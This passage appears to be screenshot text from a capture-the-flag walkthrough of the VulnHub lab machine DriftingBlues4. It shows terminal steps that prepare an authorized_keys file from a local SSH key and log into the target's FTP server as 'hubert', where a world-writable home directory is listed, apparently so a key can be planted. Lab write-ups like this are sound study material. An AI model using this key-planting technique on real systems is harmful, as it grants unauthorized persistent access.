 kali@kali: ~/Documents/WriteUps/VulnHub/DriftingBlues/DriftingBlues4/.ssh
File Actions Edit View Help
(kali㉿kali)-[~/…/VulnHub/DriftingBlues/DriftingBlues4/.ssh]
$ ls
id_rsa id_rsa.pub
(kali㉿kali)-[~/…/VulnHub/DriftingBlues/DriftingBlues4/.ssh]
$ cp id_rsa.pub authorized_keys
(kali㉿kali)-[~/…/VulnHub/DriftingBlues/DriftingBlues4/.ssh]
$ ls
authorized_keys id_rsa id_rsa.pub
(kali㉿kali)-[~/…/VulnHub/DriftingBlues/DriftingBlues4/.ssh]
$
Node Type: Rich Text - Date Created: 2021/10/26 - 22:08 - Date Modified: 2021/11/05 - 23:54
File Actions Edit View Help
ftp> dir
200 PORT command successful
150 Opening ASCII mode data connection for file list
226 Transfer complete
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxrwx 2 hubert hubert 4096 Nov 6 07:05 .
drwxrwxrwx 3 root root 4096 Jan 9 2021 ..
226 Transfer complete
ftp> quit
221 Goodbye.
(kali㉿kali)-[~/…/WriteUps/VulnHub/DriftingBlues/DriftingBlues4]
$ cd .ssh
(kali㉿kali)-[~/…/VulnHub/DriftingBlues/DriftingBlues4/.ssh]
$ ls -la
total 20
drwxr-xr-x 2 kali kali 4096 Nov 6 14:36 .
drwxr-xr-x 3 kali kali 4096 Nov 6 14:31 ..
-rw-r--r-- 1 kali kali 563 Nov 6 14:36 authorized_keys
-rw------- 1 kali kali 2590 Nov 6 14:33 id_rsa
-rw-r--r-- 1 kali kali 563 Nov 6 14:33 id_rsa.pub
(kali㉿kali)-[~/…/VulnHub/DriftingBlues/DriftingBlues4/.ssh]
$ ftp 192.168.56.117 21
Connected to 192.168.56.117.
220 ProFTPD Server (driftingblues) [::ffff:192.168.56.117]
Name (192.168.56.117:kali): hubert
331 Password required for hubert
Password:
230 User hubert logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxrwx 3 root root 4096 Jan 9 2021 .
drwxrwxrwx 3 root root 4096 Jan 9 2021 ..
drwxrwxrwx 2 hubert hubert 4096 Nov 6 07:05 hubert
-rw-r--r-- 1 root root 50 Nov 6 21:37 sync_log
226 Transfer complete
ftp> cd hubert
250 CWD command successful
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxrwx 2 hubert hubert 4096 Nov 6 07:05 .
drwxrwxrwx 3 root root 4096 Jan 9 2021 ..
226 Transfer complete
ftp>